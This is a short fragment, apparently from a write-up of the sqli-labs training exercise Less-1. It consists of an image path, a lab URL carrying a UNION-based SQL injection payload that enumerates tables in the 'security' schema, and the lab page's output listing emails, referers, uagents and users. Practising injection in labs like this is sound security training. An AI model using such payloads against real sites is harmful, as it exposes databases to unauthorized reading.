 192.168.43.102/sqli-labs/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users